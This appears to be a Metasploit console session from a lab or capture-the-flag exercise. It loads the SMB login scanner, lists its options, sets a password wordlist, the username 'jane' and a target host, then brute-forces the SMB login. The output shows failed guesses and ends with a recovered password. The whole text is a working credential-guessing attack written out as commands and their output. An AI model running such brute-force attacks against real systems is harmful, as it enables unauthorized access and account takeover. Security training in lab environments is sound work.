 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser jane
SMBUser => jane
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.174.58.3
RHOSTS => 192.174.58.3
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.174.58.3:445 - 192.174.58.3:445 - Starting SMB login bruteforce
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:admin',
[!] 192.174.58.3:445 - No active DB -- Credential data will not be saved!
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:123456',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:12345',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:123456789',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:password',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:iloveyou',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:princess',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:1234567',
[-] 192.174.58.3:445 - 192.174.58.3:445 - Failed: '.\jane:12345678',
[+] 192.174.58.3:445 - 192.174.58.3:445 - Success: '.\jane:abc123'
[*] 192.174.58.3:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed